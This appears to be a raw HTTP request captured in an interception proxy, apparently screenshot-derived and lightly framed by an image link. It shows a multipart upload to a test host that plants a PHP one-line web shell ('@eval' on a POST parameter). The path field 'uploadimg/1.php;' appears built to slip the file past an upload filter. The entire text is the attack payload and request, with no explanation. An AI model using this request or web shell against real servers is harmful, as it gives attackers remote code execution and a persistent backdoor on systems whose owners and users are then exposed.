 Raw Params Headers Hex
POST / HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:32.0) Gecko/20100101 Firefox/32.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------20948962130103
Content-Length: 338
-----------------------------20948962130103
Content-Disposition: form-data; name="path"
uploadimg/1.php;
-----------------------------20948962130103
Content-Disposition: form-data; name="upfile"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?>
-----------------------------20948962130103--